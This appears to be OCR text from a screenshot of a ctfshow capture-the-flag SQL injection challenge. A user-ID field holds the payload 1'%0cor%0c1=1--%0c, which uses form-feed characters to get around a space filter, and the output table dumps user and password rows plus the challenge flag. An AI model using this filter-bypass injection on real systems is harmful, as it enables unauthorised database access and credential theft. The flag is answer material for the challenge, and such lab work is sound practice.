 用户ID 1'%0cor%0c1=1--%0c 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{9a1f8497-2b45-40de-ab5b-ba70d2c282fd}
1 到第 1 页 确定 共 1 条 90 条/页